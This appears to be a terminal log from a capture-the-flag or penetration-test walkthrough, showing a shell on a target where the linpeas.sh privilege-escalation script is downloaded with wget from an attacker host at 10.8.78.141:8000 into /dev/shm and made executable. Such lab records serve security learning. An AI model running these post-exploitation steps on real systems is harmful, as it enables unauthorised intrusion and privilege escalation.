 bash-4.2$ cd /dev/shm
cd /dev/shm
bash-4.2$ wget http://10.8.78.141:8000/linpeas.sh
wget http://10.8.78.141:8000/linpeas.sh
--2021-05-31 01:27:26--  http://10.8.78.141:8000/linpeas.sh
Connecting to 10.8.78.141:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 342077 (334K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 342,077     60.9KB/s   in 6.7s
2021-05-31 01:27:33 (50.0 KB/s) - 'linpeas.sh' saved [342077/342077]
bash-4.2$ chmod +x linpeas.sh
chmod +x linpeas.sh
bash-4.2$